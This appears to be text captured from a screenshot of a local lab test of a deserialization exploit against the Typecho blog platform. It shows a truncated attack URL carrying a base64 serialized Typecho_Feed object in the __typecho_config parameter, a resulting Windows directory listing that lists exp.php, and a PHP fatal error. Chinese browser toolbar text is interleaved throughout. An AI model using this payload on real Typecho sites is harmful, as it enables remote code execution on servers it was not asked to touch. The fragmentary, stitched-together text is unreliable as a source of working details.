 PHPnow Works!
127.0.0.1/typecho.php?__typ
2
http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cG
译
收藏 手机收藏夹 京东 游戏大全 谷歌 网址大全 360搜索 百度一下 游戏中心
/*typecho.php*/ 驱动器 D 中的卷是 软件 卷的序列号是 AC6A-CBF7 D:\PHPnow-1.5.6\htdocs 的目录 2022/06/19 19:15
. 2022/06/19 19:15
.. 2022/06/19 20:01 533 exp.php 2010/09/22 17:16 8,195 index.php 2022/06/19 17:55
phpMyAdmin 2022/06/19 18:54 1,390 typecho.php 3 个文件 10,118 字节 3 个目录 54,697,717,760 可用字节
Catchable fatal error: Method Typecho_Feed::__toString() must return a string value in D:\PHPnow-1.5.6\htdocs\typecho.php on line 5